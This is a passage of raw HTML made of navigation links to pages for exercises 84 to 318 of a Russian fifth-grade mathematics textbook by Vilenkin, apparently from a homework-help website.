href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-84.html">84</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-85.html">85</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-86.html">86</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-87.html">87</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-88.html">88</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-89.html">89</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-90.html">90</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-91.html">91</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-92.html">92</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-93.html">93</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-94.html">94</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-95.html">95</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-96.html">96</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-97.html">97</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-98.html">98</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-99.html">99</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-100.html">100</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-101.html">101</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-102.html">102</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-103.html">103</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-104.html">104</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-105.html">105</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-106.html">106</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-107.html">107</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-108.html">108</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-109.html">109</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-110.html">110</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-111.html">111</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-112.html">112</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-113.html">113</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-114.html">114</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-115.html">115</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-116.html">116</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-117.html">117</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-118.html">118</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-119.html">119</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-120.html">120</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-121.html">121</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-122.html">122</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-123.html">123</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-124.html">124</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-125.html">125</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-126.html">126</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-127.html">127</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-128.html">128</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-129.html">129</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-130.html">130</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-131.html">131</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-132.html">132</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-133.html">133</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-134.html">134</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-135.html">135</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-136.html">136</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-137.html">137</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-138.html">138</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-139.html">139</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-140.html">140</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-141.html">141</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-142.html">142</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-143.html">143</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-144.html">144</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-145.html">145</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-146.html">146</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-147.html">147</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-148.html">148</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-149.html">149</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-150.html">150</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-151.html">151</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-152.html">152</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-153.html">153</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-154.html">154</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-155.html">155</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-156.html">156</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-157.html">157</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-158.html">158</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-159.html">159</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-160.html">160</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-161.html">161</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-162.html">162</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-163.html">163</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-164.html">164</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-165.html">165</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-166.html">166</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-167.html">167</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-168.html">168</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-169.html">169</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-170.html">170</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-171.html">171</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-172.html">172</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-173.html">173</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-174.html">174</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-175.html">175</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-176.html">176</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-177.html">177</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-178.html">178</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-179.html">179</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-180.html">180</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-181.html">181</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-182.html">182</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-183.html">183</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-184.html">184</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-185.html">185</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-186.html">186</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-187.html">187</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-188.html">188</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-189.html">189</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-190.html">190</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-191.html">191</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-192.html">192</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-193.html">193</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-194.html">194</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-195.html">195</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-196.html">196</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-197.html">197</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-198.html">198</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-199.html">199</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-200.html">200</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-201.html">201</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-202.html">202</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-203.html">203</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-204.html">204</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-205.html">205</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-206.html">206</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-207.html">207</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-208.html">208</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-209.html">209</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-210.html">210</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-211.html">211</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-212.html">212</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-213.html">213</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-214.html">214</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-215.html">215</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-216.html">216</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-217.html">217</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-218.html">218</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-219.html">219</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-220.html">220</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-221.html">221</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-222.html">222</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-223.html">223</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-224.html">224</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-225.html">225</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-226.html">226</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-227.html">227</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-228.html">228</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-229.html">229</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-230.html">230</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-231.html">231</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-232.html">232</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-233.html">233</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-234.html">234</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-235.html">235</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-236.html">236</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-237.html">237</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-238.html">238</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-239.html">239</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-240.html">240</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-241.html">241</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-242.html">242</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-243.html">243</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-244.html">244</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-245.html">245</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-246.html">246</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-247.html">247</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-248.html">248</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-249.html">249</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-250.html">250</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-251.html">251</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-252.html">252</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-253.html">253</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-254.html">254</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-255.html">255</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-256.html">256</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-257.html">257</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-258.html">258</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-259.html">259</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-260.html">260</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-261.html">261</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-262.html">262</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-263.html">263</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-264.html">264</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-265.html">265</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-266.html">266</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-267.html">267</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-268.html">268</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-269.html">269</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-270.html">270</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-271.html">271</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-272.html">272</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-273.html">273</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-274.html">274</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-275.html">275</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-276.html">276</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-277.html">277</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-278.html">278</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-279.html">279</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-280.html">280</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-281.html">281</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-282.html">282</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-283.html">283</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-284.html">284</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-285.html">285</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-286.html">286</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-287.html">287</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-288.html">288</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-289.html">289</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-290.html">290</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-291.html">291</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-292.html">292</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-293.html">293</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-294.html">294</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-295.html">295</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-296.html">296</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-297.html">297</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-298.html">298</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-299.html">299</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-300.html">300</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-301.html">301</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-302.html">302</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-303.html">303</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-304.html">304</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-305.html">305</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-306.html">306</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-307.html">307</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-308.html">308</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-309.html">309</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-310.html">310</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-312.html">312</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-313.html">313</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-314.html">314</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-315.html">315</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-316.html">316</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-317.html">317</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-318.html">318</a><a 